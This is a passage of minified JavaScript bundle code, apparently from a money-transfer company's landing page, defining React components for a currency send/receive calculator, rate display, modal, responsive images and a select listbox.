n=X(t,O);Ce({type:ie.HANDLE_POPULAR_AMOUNT_CLICK,payload:{amount:n,amountView:Q(n,te,O)}}),(0,D.y1)({target:"popular-amount-item",screen:"landing-page",context:"calculator-popular-amount-section",properties:{amount:n,currency:te}}),Ae.current&&clearTimeout(Ae.current),Ae.current=setTimeout((function(){Ze(n)}),250)}}),[je,te,O,Ze]),Je=a.useCallback((function(){Ce({type:ie.SET_SEND_AMOUNT_VIEW,payload:{amountView:K(ge.sendAmountView,O)}})}),[ge.sendAmountView,O]),$e=a.useCallback((function(){Oe||Ce({type:ie.SET_SEND_AMOUNT_VIEW,payload:{amountView:Q(ge.sendAmount,te,O)}})}),[Oe,ge.sendAmount,te,O]),et=a.useCallback((function(e){var t=je(e.target.value);if(null!==t&&t!==ge.receiveAmountView){var n=X(t,O);Ce({type:ie.HANDLE_RECEIVE_AMOUNT_INPUT,payload:{amount:n,amountView:t,inputField:re.RECEIVE_AMOUNT}}),Ae.current&&clearTimeout(Ae.current),Ae.current=setTimeout((function(){Ke(n)}),250)}}),[Ke,O,je,ge.receiveAmountView]),tt=a.useCallback((function(){Ce({type:ie.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:K(ge.receiveAmountView,O)}})}),[ge.receiveAmountView,O]),nt=a.useCallback((function(){Oe||Ce({type:ie.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:Q(ge.receiveAmount,u.target.currency,O)}})}),[Oe,ge.receiveAmount,u.target.currency,O]),ot=a.useCallback((function(e){if(e!==u){var t=e.target.country.iso3!==u.target.country.iso3;Le({isReceiveLoading:!0,selectedMethod:t?null:ge.selectedMethod}),d(e)}}),[ge.selectedMethod,u,d]),at=a.useCallback((function(e){setTimeout((function(){return(0,D.y1)({target:"calculator-cta",screen:M.componentName,context:"calculator_input_click",properties:{component_id:M.componentInstanceId,exchange_rate:ge.mainRate,receive_currency:u.target.currency,send_currency:te,user_input_field:e}})}),0)}),[ge.mainRate,u.target.currency,M,te]),rt=a.useCallback((function(){at(re.SEND_AMOUNT)}),[at]),it=a.useCallback((function(){at(re.RECEIVE_AMOUNT)}),[at]),st=a.useMemo((function(){return De(ge.estimates)}),[De,ge.estimates]),lt=a.useCallback((function(){var e,t;!st||ge.selectedMethod?(we(Ne.current),ze((ge.userLastInput!==re.RECEIVE_AMOUNT).toString()),ge.sendAmount&&ke(q(ge.sendAmount,te)),ge.receiveAmount&&_e(q(ge.receiveAmount,u.target.currency)),(0,D.U)({target:"calculator-cta",screen:M.componentName,context:"calculator_amount_enter",properties:{component_id:M.componentInstanceId,exchange_rate:ge.mainRate,receive_currency:u.target.currency,receive_transaction_amount:(null===(e=ge.receiveAmount)||void 0===e?void 0:e.toFixed(2))||"",send_currency:te,send_transaction_amount:(null===(t=ge.sendAmount)||void 0===t?void 0:t.toFixed(2))||"",user_input_field:ge.userLastInput}})):Ce({type:ie.SET_METHOD_SELECTION_REQUIRED,payload:{methodSelectionRequired:!0}})}),[we,ge.userLastInput,ge.sendAmount,ge.receiveAmount,ge.mainRate,u.target.currency,ge.selectedMethod,ze,ke,te,M,_e,st]);a.useEffect((function(){var e,t=new URLSearchParams(window.location.search),n=null!==(e=t.get("amount"))&&void 0!==e?e:c,o=Number(n),a=t.get("type"),r=n&&!isNaN(o)&&Z(n,ue.vB)?o:100,i="receive"===a,s=Q(r,te,O);return Ce({type:i?ie.HANDLE_RECEIVE_AMOUNT_INPUT:ie.HANDLE_SEND_AMOUNT_INPUT,payload:{amount:r,amountView:s,inputField:re.NO_INPUT_ENTERED}}),i?Qe(r):Ge(r),function(){Ae.current&&clearTimeout(Ae.current),Te.current&&clearTimeout(Te.current)}}),[]),(0,se.useGranularEffect)((function(){Te.current&&clearTimeout(Te.current),Te.current=setTimeout((function(){null!=ge.sendAmount&&Ge(ge.sendAmount)}),100)}),[u.target.currency],[Ge]),a.useEffect((function(){ge.isSendLoading&&Ce({type:ie.SET_SEND_AMOUNT_VIEW,payload:{amountView:ae}})}),[ge.isSendLoading,ae]),a.useEffect((function(){ge.isReceiveLoading&&Ce({type:ie.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:ae}})}),[ge.isReceiveLoading,ae]);var ct=a.useCallback((function(){return Ce({type:ie.SET_SHOW_PROMO_RATE,payload:{showPromoRate:!ge.showPromoRate}})}),[ge.showPromoRate]),ut=a.useCallback((function(e){return a.createElement(Dt,{rate:e?ge.mainRate:P,hasBoostedFx:ge.hasBoostedFx||!e,sourceCurrency:te,targetCurrency:(0,he.a)(u.target.currency),translate:x,locale:O,enablePromoToggle:N,showPromoRate:ge.showPromoRate,toggleShowPromoRate:ct})}),[te,O,P,ge.mainRate,u.target.currency,ge.hasBoostedFx,x,ct,ge.showPromoRate,N]),dt=a.useCallback((function(e){return a.createElement(V.a,{ctaComponentText:p||x("Get this rate"),ctaComponentStyle:e&&Oe?B.lowerOpacity:void 0,uiLevel:m===S.B.PRIMARY?S.B.SECONDARY:S.B.PRIMARY,onCtaClick:lt,theme:pe.A.LIGHT,fullContent:!0,disabled:e&&Oe,blockCta:e&&st&&!ge.selectedMethod})}),[Oe,st,ge.selectedMethod,p,lt,B.lowerOpacity,x,m]),pt=a.useCallback((function(e){return a.createElement(Ut,{ctaText:h,receiveCountry:ee,sendAmount:ge.sendAmountView,sendCountry:$,sendCurrency:te,styleSheet:w,initialWhatsappMessage:f,addCalculatorFieldsToWhatsappMessage:C,theme:pe.A.LIGHT,trackingContextScreen:"send-receive-calculator",variant:null!=m?m:S.B.SECONDARY,disabled:e&&Oe,phoneNumber:g||"",context:L})}),[ge.sendAmountView,Oe,ee,$,te,w,h,f,C,g,m,L]),mt=a.useCallback((function(){return a.createElement("div",{className:B.serializedPromoContainer},a.createElement("span",{className:"orca-icon orca-icon-tangram-gift ".concat(B.serializedPromoIcon)}),a.createElement("span",{className:B.serializedPromoText},F))}),[F]),ht=!!m&&Object.values(S.B).includes(m),gt=m===S.B.PRIMARY||m===S.B.PRIMARY_ONLY,vt=m===S.B.PRIMARY_ONLY;return a.createElement(Ie.w,{theme:pe.A.LIGHT},a.createElement("noscript",null,a.createElement("style",{nonce:j,type:"text/css"},"#send-recv-calc-container { display: none };"),a.createElement("div",{className:B.box},a.createElement("div",{className:B.rateSection},ut(!1)),!gt&&!vt&&dt(!1),ht&&pt(!1),gt&&!vt&&dt(!1))),a.createElement("div",{id:"send-recv-calc-container",className:B.box},a.createElement(Tt,{value:ge.sendAmountView,label:x("You send"),country:$,currency:te,onChange:Xe,onFocus:Je,onBlur:$e,onClick:rt,isLoading:ge.isSendLoading,enablePopularAmounts:I,customPopularAmounts:A,onPopularAmountClick:qe}),a.createElement(Mt,{translate:x,value:ge.receiveAmountView,conduit:u,currencyList:oe,onChange:et,onConduitChange:ot,onFocus:tt,onBlur:nt,onClick:it,isLoading:ge.isReceiveLoading}),F&&mt(),st&&a.createElement(Fe,{estimates:ge.estimates,onChange:He,selectedMethod:ge.selectedMethod,sendCurrency:te,sendCountry:$,receiveCountry:ee,showError:ge.methodSelectionRequired,translate:x}),a.createElement("div",null,ge.mainRate&&ut(!0),ge.hasBoostedFx&&ge.promoCap&&!!ge.sendAmount&&ge.sendAmount>ge.promoCap&&a.createElement(kt,{sourceCurrency:te,targetCurrency:u.target.currency,promoCap:ge.promoCap,baseRate:ge.baseRate}),Y&&Pe&&a.createElement("div",{className:B.speedEstimate},null===(l=null==Ue?void 0:Ue.speedEstimate)||void 0===l?void 0:l.longText)),a.createElement(ft,{sendAmount:ge.sendAmount,fee:ge.feeAmount,feeDiscount:ge.feeDiscountAmount,sendDiscount:ge.sendDiscountAmount,total:ge.totalChargeAmount,sendCurrency:te,translate:x,isLoading:Oe,sourceCountry:$,receiveAmount:ge.receiveAmount,iof:ge.iof,vat:ge.vat,vet:ge.vet,baseRate:ge.baseRate,mainRate:ge.mainRate,hasBoostedFx:ge.hasBoostedFx,promoCap:ge.promoCap,receiveCurrency:u.target.currency}),a.createElement("div",{className:B.buttonsContainer},!gt&&!vt&&a.createElement("div",null,dt(!0)),ht&&a.createElement("div",null," ",pt(!0)," "),gt&&!vt&&a.createElement("div",null,dt(!0)),T&&a.createElement("div",{className:B.appStoreButton},a.createElement(Re,{theme:pe.A.LIGHT}))),b&&a.createElement(We,{customDestinations:E,translate:x,withSeparator:T})))},Ft={src:"https://cdn.remitly.com/images/v1/img/general_thu_sep_15_2022_wed_aug_.V8kYbPnLs52dYHme.png",alt:"image"},Bt={src:"https://cdn.remitly.com/images/v1/img/english_mobile_slp_brandv1_mainh.4mr636klTIUmZxx0.jpg",alt:"image"};const Ht=function(e){var t,n=(0,i.Ay)(),s=n.context,l=n.locale,c=n.styleSheet,u=e.theme,d=e.sendAmount,p=(0,y.I)(z,c),m=s.customerSegment,h=g(s),f=h.conduit,S=h.onConduitChange,M={alt:e.desktopImageAltText||e.mobileImageAltText,src:(0,A.p4)(s.imageOptimizationServiceUrl,e.desktopImage||e.mobileImage||"")},D=[{srcSet:(0,A.p4)(s.imageOptimizationServiceUrl,e.mobileImage||""),media:b.tV.mdDown},{srcSet:(0,A.p4)(s.imageOptimizationServiceUrl,e.desktopImage||""),media:b.tV.mdUp}],w=[{srcSet:(0,A.p4)(s.imageOptimizationServiceUrl,Bt.src),media:b.tV.mdDown},{srcSet:(0,A.p4)(s.imageOptimizationServiceUrl,Ft.src),media:b.tV.mdUp}],k={alt:Ft.alt||Bt.src,src:(0,A.p4)(s.imageOptimizationServiceUrl,Ft.src||Bt.src||"")},_="true"===e.enablePromoToggle&&(0,E.xD)(m),R=s.isReferralSegment&&be(s.referralProgram),j=!(0,O.k)(s,e.hideRibbon,e.ribbonText)&&!R||(0,E.FW)(m)&&!e.ribbonText,V="true"!==e.hideDisclaimer,U=(0,C.W)(l,bt),P=(0,v.r)("LP_CALCULATOR_SPEED_ESTIMATES").isInTestGroup,F=(null===(t=s.featureFlags)||void 0===t?void 0:t.ENABLE_CALCULATOR_SPEED_ESTIMATES)||P(),B=a.useMemo((function(){var t,n,o,a,r,i,l,c,u;if(e.customDisclaimer)return e.customDisclaimer;if((0,E.FW)(m))u=null!==(n=null===(t=s.disclaimerMessageObj)||void 0===t?void 0:t.activated)&&void 0!==n?n:"";else if((0,E.zh)(m)&&be(s.referralProgram))u=null!==(a=null===(o=s.disclaimerMessageObj)||void 0===o?void 0:o.referrals)&&void 0!==a?a:"";else{u=(null==f?void 0:f.source.currency)!==(null==f?void 0:f.target.currency)?null!==(i=null===(r=s.disclaimerMessageObj)||void 0===r?void 0:r.withFxRate)&&void 0!==i?i:"":null!==(c=null===(l=s.disclaimerMessageObj)||void 0===l?void 0:l.withoutFxRate)&&void 0!==c?c:""}if(F){var d=U("Delivery speed is an estimate dependent on payment method, delivery method, transaction review, and system availability of Remitly and our partners.");return u?"".concat(u," ").concat(d):d}return u}),[e.customDisclaimer,m,s.disclaimerMessageObj,f,s.referralProgram,F,U]);return a.createElement(I.A,{theme:u,className:p.container},a.createElement("div",{className:(0,r.Ly)(p.box,p.padVerticalXlMbLg)},a.createElement("div",{className:p.boxContainer},a.createElement("div",{className:(0,r.Ly)(p.componentContainerBanner,p.marginRightMd)},a.createElement(ae,{header:e.header,ribbonText:e.ribbonText,hideRibbon:j,hideFlags:"true"===e.hideFlags,subheader:e.subheader,hideHeaderCta:"true"===e.hideHeaderCta,headerCtaText:e.headerCtaText,placement:e.placement,theme:e.theme,translate:U})),f?a.createElement("div",{className:(0,r.Ly)(p.componentContainer,p.marginLeftMd,p.paddingMdHorizontal)},a.createElement(Pt,{sendAmount:d,conduit:f,onConduitChange:S,ctaButton:e.calcCtaText,whatsappCtaButtonType:L(e.whatsappCtaButtonType),whatsappCtaButton:e.whatsappCtaText,initialWhatsappMessage:e.initialWhatsappMessage,whatsappPhoneNumber:e.whatsappPhoneNumber,addCalculatorFieldsToWhatsappMessage:"true"===e.addCalculatorFieldsToWhatsappMessage,customDestinations:e.customDestinations,showDestinations:"true"===e.showDestinations,enablePromoToggle:_,enablePopularAmounts:"true"===e.enablePopularAmounts,customPopularAmounts:e.customPopularAmounts,showAppStoreButton:"true"===e.showAppStoreButton,translate:U})):a.createElement("div",{className:p.componentContainer},a.createElement(x.F,{sources:w,fallback:k,className:p.placeholderImage,styleSheet:c,disableLazyLoad:!0,fetchPriority:"high"})))),V&&a.createElement("div",{className:p.disclaimerAboveImg},a.createElement(T.A,(0,o.Cl)({disclaimer:B,fontSize:N.Z.FINE_PRINT,theme:e.theme},n))),(e.desktopImage||e.mobileImage)&&a.createElement("div",{className:(0,r.Ly)(p.imageAlignmentContainer,p.paddingMdTopMobile)},a.createElement("div",{className:p.imageContainer},a.createElement(x.F,{sources:D,fallback:M,className:p.image,styleSheet:c,disableLazyLoad:!0,fetchPriority:"high"}))),V&&a.createElement("div",{className:p.disclaimerBelowImg},a.createElement(T.A,(0,o.Cl)({disclaimer:B,fontSize:N.Z.FINE_PRINT,theme:e.theme},n))))}},365605:(e,t,n)=>{"use strict";n.d(t,{l:()=>p});var o=n(585608),a=n(98478),r=n(514041),i=n(832732),s=n(508102),l=n(533064),c=n(905281),u=n(100262),d=function(e,t){var n=e.style;return{disabled:n({opacity:i.opacity.opacityIsDisabled}),outline:n({display:"inline-block",borderRadius:t/2,lineHeight:0,$nest:{"&:focus-within":(0,o.Cl)({},(0,c.TR)(u._k.focusOutline))}})}};function p(e){var t=(0,s.Ay)().styleSheet,n=30,o=50,c=(0,l.I)((function(e){return d(e,n)}),t);return r.createElement("div",{className:e.disabled?c.disabled:c.outline},r.createElement(a.A,{onChange:e.onToggle,checked:e.checked,uncheckedIcon:!1,checkedIcon:!1,onHandleColor:i.color.backgroundDefault,offHandleColor:i.color.backgroundDefault,onColor:u._k.button.primary.background,offColor:i.color.backgroundActionPrimaryInactive,disabled:e.disabled,height:n,width:o,activeBoxShadow:"none"}))}},108920:(e,t,n)=>{"use strict";n.d(t,{H:()=>l});var o=n(514041),a=n(508102),r=n(489243),i=function(e,t){var n=(0,e.style)({border:"solid ".concat(r.colorBrandGray14),borderWidth:"0 1em 1em 0",display:"inline-block",width:"10px",height:"10px",fontSize:"2px",borderRadius:"1px"},function(e){switch(e){case"down":return{transform:"rotate(45deg)","-webkit-transform":"rotate(45deg)",marginBottom:"6px",marginRight:"2px"};case"up":return{transform:"rotate(-135deg)","-webkit-transform":"rotate(-135deg)",marginTop:"6px",marginRight:"2px"};case"left":return{transform:"rotate(135deg)","-webkit-transform":"rotate(135deg)"};case"right":return{transform:"rotate(-45deg)","-webkit-transform":"rotate(-45deg)",marginRight:"2px"}}}(t));return{arrow:n}};var s=n(294362);function l(e){var t=e.direction,n=void 0===t?"down":t,r=e.className,l=void 0===r?"":r,c=(0,a.Ay)().styleSheet,u=o.useMemo((function(){return i(c,n)}),[c,n]);return o.createElement("i",{className:(0,s.Ly)(u.arrow,l)})}},367977:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var o=n(585608),a=n(514041),r=n(141586),i=n(606072),s=n(977367),l=n(533064),c=n(497496),u=n(508102),d=n(959928),p=n(792571);const m=function(e){var t=e.flagClass,n=e.receiveSVG,m=e.receiveAltText,h=e.styleSheet,f=e.sendSVG,g=e.sendAltText,v=e.theme,y=a.useCallback((function(){return function(e,t){var n=e.style;return{flag:t||n({border:"1px solid #E2EAF7",width:"100%",height:"100%",$nest:(0,o.Cl)((0,o.Cl)({},i.pL.mdUp({width:"64px"})),i.pL.smDown({width:"48px"}))}),rightArrow:n((0,s.Lc)("lg","horizontal"),{width:"24px"})}}(h,t)}),[h,t]),C=(0,u.Ay)().context.imageOptimizationServiceUrl,E=(0,l.I)(y,h);return a.createElement("div",null,a.createElement("img",{className:E.flag,src:(0,c.p4)(C,f),alt:g}),a.createElement("img",{src:r.bu.includes(v)?d:p,className:E.rightArrow,alt:"Right arrow"}),a.createElement("img",{className:E.flag,src:(0,c.p4)(C,n),alt:m}))}},453777:(e,t,n)=>{"use strict";n.d(t,{F:()=>c});var o=n(585608),a=n(514041),r=n(294362),i=n(606072),s=n(825705),l=function(e){var t=e.sources,n=e.fallback,r=e.className,l=e.disableLazyLoad,c=e.fetchPriority,u=t.filter((function(e){return Boolean(e.srcSet)})).map((function(e,t){var n=e.srcSet,o=e.media,r=e.type,s=o?i.z4[o]:"",l="".concat(n).concat(t);return a.createElement("source",{key:l,srcSet:n,media:s,type:r})}));return a.createElement("picture",null,t.length>1&&u,a.createElement(s.w,(0,o.Cl)({fetchPriority:c,disableLazyLoad:l},n,{className:r})))};l.displayName="Picture";var c=function(e){var t,n,s,c,u=e.sources.filter((function(e){var t=e.srcSet,n=e.media;return!t&&n})).map((function(e){return e.media})),d=(t=e.styleSheet,n=u,s=t.style,c=Object.assign.apply(Object,(0,o.fX)([{}],(0,o.zs)(n.map((function(e){return(0,o.Cl)({},i.pL[e]((0,o.Cl)({},i.NP.hide)))}))),!1)),{mediaStyles:Object.keys(c).length?s({$nest:c}):""});return a.createElement(l,(0,o.Cl)({},e,{className:(0,r.Ly)(e.className,d.mediaStyles)}))};c.displayName="MediaQsPicture"},152883:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var o=n(585608),a=n(514041),r=n(294362),i=n(480938),s=n(606072),l=n(919205),c=n(235167);const u=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.state={open:!!t.props.isOpen},t.open=function(e){document.addEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!0},e)},t.close=function(e){document.removeEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!1},(function(){t.props.onClose&&t.props.onClose(),e&&e()}))},t.stopPropagation=function(e){e.stopPropagation()},t.closeWhenEscPressed=function(e){27===e.keyCode&&t.close()},t.overflowScrolled=function(e){t.props.onScroll&&t.props.onScroll(e)},t}return(0,o.C6)(t,e),t.prototype.componentDidMount=function(){this.props.onScroll&&this.div&&this.div.addEventListener("scroll",this.overflowScrolled)},t.prototype.componentWillUnmount=function(){this.state.open&&document.removeEventListener("keyup",this.closeWhenEscPressed),this.div&&this.div.removeEventListener("scroll",this.overflowScrolled)},t.prototype.render=function(){var e=this,n=t,o=(0,c.G)(this.props.context,"components.common.Modal",n.defineStyles.bind(n,this.props.styleSheet));return a.createElement("div",{className:(0,r.Ly)(o.overlay,this.state.open?o.overlayOpened:o.overlayClosed),onClick:this.close.bind(this,void 0)},a.createElement("div",{ref:function(t){e.div=t},className:(0,r.Ly)(o.container,this.state.open?o.containerOpened:o.containerClosed,this.props.alwaysFullScreen?(0,r.Ly)(this.props.fullScreenLimitedWidth?o.containerWithLimitedWidth:o.containerFullScreen,!this.props.disableScroll&&o.elasticOverflowY):o.containerVariableScreen,!this.props.alwaysFullScreen&&(this.state.open?o.containerVariableScreenOpened:o.containerVariableScreenClosed)),onClick:this.stopPropagation},!this.props.hideCloseButton&&a.createElement("button",{className:"orca-icon orca-icon-x ".concat(o.closeButton),onClick:this.close.bind(this,void 0)},a.createElement("span",{className:o.closeButtonText},"Close Modal")),this.props.children))},t.defineStyles=function(e){var t=e.style;return{overlay:t((0,s.cJ)("none"),{position:"fixed",zIndex:s.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",transition:"opacity 200ms ease-in-out",display:"flex",justifyContent:"center"}),overlayOpened:t({visibility:"visible",opacity:1}),overlayClosed:t({visibility:"hidden",opacity:0}),elasticOverflowY:t(s.Lr.elasticOverflowY),containerFullScreen:t((0,s.cJ)("none"),{height:"auto"}),containerWithLimitedWidth:t((0,s.cJ)("none"),(0,s.cJ)("auto","left"),{height:"auto",width:"100%",maxWidth:"576px"}),containerVariableScreen:t({$nest:(0,o.Cl)((0,o.Cl)({},s.pL.xsOnly((0,o.Cl)((0,o.Cl)({height:"auto"},s.Lr.elasticOverflowY),(0,s.cJ)("none")))),s.pL.smUp((0,o.Cl)((0,o.Cl)({},s.Lr.rounded),{top:"50%"})))}),containerVariableScreenOpened:t({$nest:(0,o.Cl)({},s.pL.smUp({transform:"translateY(-50%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms"}))}),containerVariableScreenClosed:t({$nest:(0,o.Cl)({},s.pL.smUp({transform:"translateY(-250%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms"}))}),container:t((0,s.eV)("none"),{backgroundColor:"white",position:"absolute"}),containerOpened:t({visibility:"visible",opacity:1}),containerClosed:t({opacity:0,visibility:"hidden"}),closeButton:t(l.hW.base,(0,s.eV)("sm","all"),s.Dk.h6,s.Hm.textDark1,{background:"transparent",position:"absolute",top:i.HbT,right:i.COg,zIndex:2,$nest:{"&:hover, &:focus, &:active":{textDecoration:"none",outline:"none"}}}),closeButtonText:t({display:"none"})}},t}(a.Component)},102837:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var o=n(585608),a=n(514041),r=n(294362),i=n(480938),s=n(295501),l=n(533064),c=n(977367),u=n(235167);const d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),t.defineStyles=function(e){var t=e.style;return{rateSymbol:t({position:"relative",fontSize:"0.5em",top:"-0.7em",left:0}),currencyCode:t({fontSize:"0.5em",$nest:{"&:before":{content:'" "'}}})}},t.prototype.render=function(){var e=t,n=(0,u.G)(this.props.context,"components.common.Rate",e.defineStyles.bind(e,this.props.styleSheet));return a.createElement("span",{className:this.props.className},this.showSymbol()&&a.createElement("sup",{className:n.rateSymbol},this.getRateSymbol()),this.props.rate&&this.props.rate.trim(),this.showCurrencyCode()&&a.createElement("span",{className:n.currencyCode},this.getCurrencyCode()))},t.prototype.showSymbol=function(){var e=this.props.context.currency;return!!(e&&e.currentReceive&&e.currentSend)&&this.preferSymbol()},t.prototype.getRateSymbol=function(){var e,t,n,o;return this.props.currency?this.props.currency.symbol:"send"===this.props.currencyType?(null===(t=null===(e=this.props.context.currency)||void 0===e?void 0:e.currentSend)||void 0===t?void 0:t.symbol)||"":(null===(o=null===(n=this.props.context.currency)||void 0===n?void 0:n.currentReceive)||void 0===o?void 0:o.symbol)||""},t.prototype.showCurrencyCode=function(){var e=this.props.context.currency;return!!(e&&e.currentReceive&&e.currentSend)&&!this.preferSymbol()},t.prototype.getCurrencyCode=function(){var e,t,n,o;return this.props.currency?this.props.currency.code:"send"===this.props.currencyType?(null===(t=null===(e=this.props.context.currency)||void 0===e?void 0:e.currentSend)||void 0===t?void 0:t.code)||"":(null===(o=null===(n=this.props.context.currency)||void 0===n?void 0:n.currentReceive)||void 0===o?void 0:o.code)||""},t.prototype.preferSymbol=function(){if("true"===this.props.useSymbol)return!0;if("false"===this.props.useSymbol)return!1;var e=this.props.context.currency;return(null==e?void 0:e.currentSend.preferSymbol)&&(null==e?void 0:e.currentReceive.preferSymbol)},t.defaultProps={useSymbol:"default"},t}(a.Component);function p(e){var t,n=e.sendRateProps,u=e.receiveRateProps,p=e.useSymbol,m=e.rateClassName,h=e.styleSheet,f=(0,l.I)((function(){return function(e){var t=e.style;return{container:t({display:"flex",alignItems:"center",justifyContent:"center",gap:i.HbT}),rate:t({display:"inline"},(0,c.Lc)("none","bottom"),c.cs.h2,c.Mi.baseFonts,{fontWeight:"normal"})}}(h)}),h),g=(0,r.Ly)(f.rate,m);return a.createElement("div",{className:(0,r.Ly)(f.container,e.className)},a.createElement(d,(0,o.Cl)({currencyType:"send",rate:null!==(t=null==n?void 0:n.rate)&&void 0!==t?t:"1",currency:null==n?void 0:n.currency,useSymbol:p,className:g},(0,s.W)(e))),a.createElement("span",{className:g},"="),a.createElement(d,(0,o.Cl)({currencyType:"receive",rate:u.rate,currency:u.currency,useSymbol:p,className:g},(0,s.W)(e))))}p.defaultProps={useSymbol:"default"};const m=p},825705:(e,t,n)=>{"use strict";n.d(t,{w:()=>a});var o=n(514041),a=function(e){var t=e.alt,n=void 0===t?"":t,a=e.className,r=void 0===a?"":a,i=e.src,s=void 0===i?"":i,l=e.srcSets,c=void 0===l?[]:l,u=Array.isArray(e.sizes)?e.sizes:[e.sizes],d=c.reduce((function(e,t){var n=t.src+(t.width?" ".concat(t.width):"");return(e?"".concat(e,", "):"")+n}),"");return o.createElement("img",{loading:e.disableLazyLoad?"eager":"lazy",src:s,alt:n,className:r,srcSet:d,sizes:u.join(", "),fetchpriority:e.fetchPriority})};a.displayName="ResponsiveImage"},982158:(e,t,n)=>{"use strict";n.d(t,{l:()=>C});var o=n(585608),a=n(514041),r=n(294362),i=n(508102),s=n(533064),l=n(480938),c=n(321511),u=n(100262),d=n(283653),p=function(e){var t=e.style,n=(0,u.iV)(d.A.LIGHT),a={display:"flex",flexDirection:"column",gap:(0,u.uI)("betweenListItems"),background:n.background,boxShadow:"0px 3px 6px 0px rgba(134, 150, 167, 0.5)",listStyle:"none",margin:0},r={display:"flex",alignItems:"center",cursor:"pointer",color:n.typography.text,$nest:{"&:hover":{backgroundColor:n.select.backgroundHover}}};return{wrapper:t({position:"relative",display:"inline-block"}),trigger:t({display:"flex",cursor:"pointer",alignItems:"center",gap:(0,u.uI)("sm"),$nest:{"&:focus-visible":(0,o.Cl)((0,o.Cl)({},(0,u.TR)(n.focusOutline)),(0,u.vI)("sm"))}}),triggerDisabled:t({opacity:u.YT.disabled,cursor:"not-allowed",pointerEvents:"none"}),listboxDropdown:t(a,(0,u.IR)("sm"),{position:"absolute",top:"100%",right:0,zIndex:1001}),listboxFullscreen:t(a,(0,u.IR)("safeArea","vertical"),(0,u.IR)("lg","horizontal"),{position:"fixed",top:0,right:0,height:"100%",width:"100%",maxWidth:(0,c.px)(l.fd),overflow:"auto",zIndex:1001}),listboxHidden:t({display:"none !important"}),optionDropdown:t(r,(0,u.IR)("sm","horizontal"),(0,u.vI)("md"),{height:(0,c.px)(u.e3.selectOptionSmall),justifyContent:"space-between",$nest:(0,o.Cl)((0,o.Cl)({},r.$nest),{"&::after":(0,o.Cl)({color:n.select.icon},(0,u.IR)("inForm","left"))})}),optionFullscreen:t(r,(0,u.IR)("mdSm","vertical"),(0,u.IR)("lg","horizontal"),(0,u.vI)("lg"),{lineHeight:1.2,$nest:(0,o.Cl)((0,o.Cl)({},r.$nest),{"&::before":(0,o.Cl)((0,o.Cl)({opacity:u.YT.scrim},(0,u.XP)("mdLg","negativeLeft")),(0,u.XP)("iconToText","right"))})}),backButton:t((0,u.XP)("largeIconToContent","bottom"),{background:"none",border:"none",padding:0,cursor:"pointer",alignSelf:"flex-start",$nest:{"& img":{height:u.e3.iconLarge,width:"auto"},"&:focus-visible":(0,o.Cl)((0,o.Cl)({},(0,u.TR)(n.focusOutline)),(0,u.vI)("sm"))}}),optionSelected:t({backgroundColor:n.select.backgroundFocus,$nest:{"&:hover":{backgroundColor:n.select.backgroundFocus}}}),optionHighlighted:t((0,u.TR)(n.focusOutline,"-2px"),{backgroundColor:n.select.backgroundFocus,$nest:{"&:hover":{backgroundColor:n.select.backgroundFocus}}}),optionDisabled:t({opacity:u.YT.disabled,cursor:"not-allowed",pointerEvents:"none"})}};var m=n(664235);function h(e){var t=e.option,n=e.index,o=e.optionId,i=e.isSelected,s=e.isHighlighted,l=e.isKeyboardNavigation,c=e.variant,u=e.styles,d=e.renderOption,p=e.onMouseEnter,m=e.onClick,h=e.optionRef,f="fullscreen"===c?u.optionFullscreen:u.optionDropdown,g={option:t,index:n,isSelected:i,isHighlighted:s,isKeyboardNavigation:l},v=i&&"dropdown"===c?"orca-icon orca-icon-check-mark after":i&&"fullscreen"===c?"orca-icon orca-icon-check-mark before":void 0,y=(0,r.Ly)(f,i&&u.optionSelected,l&&s&&u.optionHighlighted,t.disabled&&u.optionDisabled,v);return a.createElement("li",{ref:h,id:o,role:"option","aria-selected":i,"aria-disabled":t.disabled,className:y,onMouseEnter:p,onClick:m},d?d(g):t.label)}var f=n(379212);function g(e){var t=e.listboxId,n=e.options,o=e.selectedValue,i=e.highlightedIndex,s=e.isKeyboardNavigation,l=e.variant,c=e.styles,u=e.getOptionId,d=e.renderOption,p=e.onOptionSelect,g=e.onOptionHover,v=e.onClose,y=e.listboxClassName,C=e.isOpen,E=a.useRef(new Map),b="fullscreen"===l?c.listboxFullscreen:c.listboxDropdown,I=(0,r.Ly)(b,y,!C&&c.listboxHidden);return a.useEffect((function(){var e=E.current.get(i);(null==e?void 0:e.scrollIntoView)&&e.scrollIntoView({block:"nearest"})}),[i]),a.createElement("ul",{id:t,role:"listbox",className:I,hidden:!C},C&&a.createElement(a.Fragment,null,"fullscreen"===l&&a.createElement("button",{type:"button",className:c.backButton,onClick:v,"aria-label":"Back"},a.createElement(m.A,{src:f})),n.map((function(e,t){var n=void 0!==o&&e.value===o,r=t===i;return a.createElement(h,{key:t,option:e,index:t,optionId:u(t),isSelected:n,isHighlighted:r,isKeyboardNavigation:s,variant:l,styles:c,renderOption:d,onMouseEnter:function(){return g(t)},onClick:function(){return!e.disabled&&p(e)},optionRef:function(e){e?E.current.set(t,e):E.current.delete(t)}})}))))}var v=function(e){e.nativeEvent.stopImmediatePropagation()},y=function(e,t){return"select-option-".concat(e,"-").concat(t)};function C(e){var t=e.options,n=e.selectedValue,l=e.onSelect,c=e.placeholder,u=e.renderTrigger,d=e.renderOption,m=e.variant,h=void 0===m?"dropdown":m,f=e.disabled,C=void 